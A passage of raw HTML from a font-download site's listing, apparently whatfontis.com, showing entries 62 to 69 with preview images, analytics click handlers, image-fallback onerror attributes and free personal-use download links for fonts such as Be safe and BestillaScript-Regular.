							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Carmilla-Demo.font" id="urlidd270467" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Carmilla-Demo.font">Carmilla Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270467"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Be-safe.font" id="urlidt275221" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="62. Be safe">62. Be safe</a>
						<div class="row align-items-center no-gutters" id="hfid275221" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Be-safe.font"  id="urlidi275221" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275221&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-safeA.png" alt="Be safe Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-safeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-safeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-safea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-safea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-safe0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-safe01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-safeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Be-safe.font" id="urlidd275221" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Be-safe.font">Be safe font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275221"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Exninja-Demo-Caligraphy.font" id="urlidt1139282" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="63. Exninja Demo Caligraphy">63. Exninja Demo Caligraphy</a>
						<div class="row align-items-center no-gutters" id="hfid1139282" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Exninja-Demo-Caligraphy.font"  id="urlidi1139282" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1139282&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Demo-CaligraphyA.png" alt="Exninja Demo Caligraphy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Demo-CaligraphyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Demo-CaligraphyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Demo-Caligraphya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Demo-Caligraphya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Demo-Caligraphy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Demo-Caligraphy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exninja-Demo-CaligraphyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Exninja-Demo-Caligraphy.font" id="urlidd1139282" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Exninja-Demo-Caligraphy.font">Exninja Demo Caligraphy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1139282"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_OPTICubaLibreTwo-Italic.font" id="urlidt315226" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="64. OPTICubaLibreTwo-Italic">64. OPTICubaLibreTwo-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid315226" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTICubaLibreTwo-Italic.font"  id="urlidi315226" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315226&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICubaLibreTwo-ItalicA.png" alt="OPTICubaLibreTwo-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICubaLibreTwo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICubaLibreTwo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICubaLibreTwo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICubaLibreTwo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICubaLibreTwo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICubaLibreTwo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTICubaLibreTwo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTICubaLibreTwo-Italic.font" id="urlidd315226" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTICubaLibreTwo-Italic.font">OPTICubaLibreTwo-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315226"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_BestillaScript-Regular.font" id="urlidt637831" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="65. BestillaScript-Regular">65. BestillaScript-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid637831" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BestillaScript-Regular.font"  id="urlidi637831" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=637831&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BestillaScript-RegularA.png" alt="BestillaScript-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BestillaScript-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BestillaScript-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BestillaScript-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BestillaScript-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BestillaScript-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BestillaScript-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BestillaScript-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BestillaScript-Regular.font" id="urlidd637831" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BestillaScript-Regular.font">BestillaScript-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid637831"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_OPTIForquetOldstyle-Ita.font" id="urlidt315710" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="66. OPTIForquetOldstyle-Ita">66. OPTIForquetOldstyle-Ita</a>
						<div class="row align-items-center no-gutters" id="hfid315710" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIForquetOldstyle-Ita.font"  id="urlidi315710" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315710&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldstyle-ItaA.png" alt="OPTIForquetOldstyle-Ita Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldstyle-ItaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldstyle-ItaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldstyle-Itaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldstyle-Itaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldstyle-Ita0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldstyle-Ita01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldstyle-ItaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIForquetOldstyle-Ita.font" id="urlidd315710" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIForquetOldstyle-Ita.font">OPTIForquetOldstyle-Ita font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315710"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_OPTIForquetOldsIta-Sup.font" id="urlidt315334" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="67. OPTIForquetOldsIta-Sup">67. OPTIForquetOldsIta-Sup</a>
						<div class="row align-items-center no-gutters" id="hfid315334" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIForquetOldsIta-Sup.font"  id="urlidi315334" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315334&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldsIta-SupA.png" alt="OPTIForquetOldsIta-Sup Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldsIta-SupA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldsIta-SupA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldsIta-Supa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldsIta-Supa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldsIta-Sup0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldsIta-Sup01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIForquetOldsIta-SupA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIForquetOldsIta-Sup.font" id="urlidd315334" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIForquetOldsIta-Sup.font">OPTIForquetOldsIta-Sup font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315334"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Ethelyne-Italic.font" id="urlidt631196" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="68. Ethelyne Italic">68. Ethelyne Italic</a>
						<div class="row align-items-center no-gutters" id="hfid631196" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ethelyne-Italic.font"  id="urlidi631196" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=631196&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-ItalicA.png" alt="Ethelyne Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/T/FF_Ethelyne-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ethelyne-Italic.font" id="urlidd631196" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ethelyne-Italic.font">Ethelyne Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid631196"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_JMHLegajo-Italic.font" id="urlidt491156" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="69. JMHLegajo-Italic">69. JMHLegajo-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid491156" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_JMHLegajo-Italic.font"  id="urlidi491156" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491156&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHLegajo-ItalicA.png" alt="JMHLegajo-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHLegajo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHLegajo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHLegajo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHLegajo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHLegajo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHLegajo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHLegajo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_JMHLegajo-Italic.font" id="urlidd491156" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
